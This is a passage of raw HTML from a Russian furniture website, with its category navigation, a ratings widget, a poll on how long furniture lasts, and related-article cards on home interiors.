	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="3" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-3" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":3,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго служит мебель?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-3"><ul class="dem-vote">
					<li data-aid="27">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="27" name="answer_ids[]"><span class="dem__spot"></span> более 20 лет
						</label>
					</li>
					<li data-aid="26">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="26" name="answer_ids[]"><span class="dem__spot"></span> 10-15 лет
						</label>
					</li>
					<li data-aid="25">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="25" name="answer_ids[]"><span class="dem__spot"></span> 7-10 лет
						</label>
					</li>
					<li data-aid="24">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="24" name="answer_ids[]"><span class="dem__spot"></span> 5-7 лет
						</label>
					</li>
					<li data-aid="22">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> 3 года
						</label>
					</li>
					<li data-aid="23">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> 4 года
						</label>
					</li>
					<li data-aid="20">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> 1 год
						</label>
					</li>
					<li data-aid="21">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> 2 года
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="3"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/vnutrennyaya-otdelka-balkona-svoimi-rukami-poshagovoe-rukovodstvo.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/12/35-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/vnutrennyaya-otdelka-balkona-svoimi-rukami-poshagovoe-rukovodstvo.html">Внутренняя отделка балкона своими руками: пошаговое руководство</a></div><div class="post-card__description">Внутренняя отделка балкона своими руками: пошаговое</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">98</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/dveri-emalit-preimushhestva-i-osobennosti-vysokokachestvennyh-interernyh-reshenij.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/12/3-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/dveri-emalit-preimushhestva-i-osobennosti-vysokokachestvennyh-interernyh-reshenij.html">Двери Эмалит: Преимущества и особенности высококачественных интерьерных решений</a></div><div class="post-card__description">Введение Выбор межкомнатных дверей — важный этап при</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">373</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/kak-vybrat-zashhitu-ot-protechek.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/11/6023174223-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/kak-vybrat-zashhitu-ot-protechek.html">Как выбрать защиту от протечек</a></div><div class="post-card__description">Краткое введение Потоп в квартире или доме разрушает</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">217</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/rejting-prichin-vybrat-poshiv-postelnogo-belya-dlya-nestandartnyh-krovatej.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/11/88ad545c200a6e47f6ad8dffaawo-dlya-doma-i-interera-podarok-na-svadbu-postelnoe-bele-iz-sati-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/rejting-prichin-vybrat-poshiv-postelnogo-belya-dlya-nestandartnyh-krovatej.html">Рейтинг причин выбрать пошив постельного белья для нестандартных кроватей</a></div><div class="post-card__description">Современный дизайн интерьера все чаще отходит от стандартных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">862</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/kak-vybrat-kreslo-thunderx3.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/11/thunder-x3-rc3-2-enl-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/kak-vybrat-kreslo-thunderx3.html">Как выбрать кресло ThunderX3</a></div><div class="post-card__description">Краткое введение Если вы выбираете кресло ThunderX3</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">169</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/klinkernaya-plitka-ne-prosto-otdelka-a-investitsiya-v-kachestvo.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/klinkernaya-plitka-dlya-fasada-26-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/klinkernaya-plitka-ne-prosto-otdelka-a-investitsiya-v-kachestvo.html">Клинкерная плитка &#8212; не просто отделка, а инвестиция в качество</a></div><div class="post-card__description">Современные тенденции в дизайне фасадов и интерьеров</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">313</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/vybor-mebeli-pod-laminat-sovety-rekomendatsii.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/bcf951c9de9e29d03248e319c789468d-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/vybor-mebeli-pod-laminat-sovety-rekomendatsii.html">Выбор мебели под ламинат, советы, рекомендации</a></div><div class="post-card__description">Каждый, кто делал ремонт, знает, как непросто подобрать</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">219</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/tv-zona-kak-sozdat-prostranstvo-dlya-otdyha-i-uyuta.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/60427cecc05ec2ee23aa21c76a3f13b9-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/tv-zona-kak-sozdat-prostranstvo-dlya-otdyha-i-uyuta.html">ТВ-зона: как создать пространство для отдыха и уюта</a></div><div class="post-card__description">Почему ТВ-зона заслуживает особого внимания В современном</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">264</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
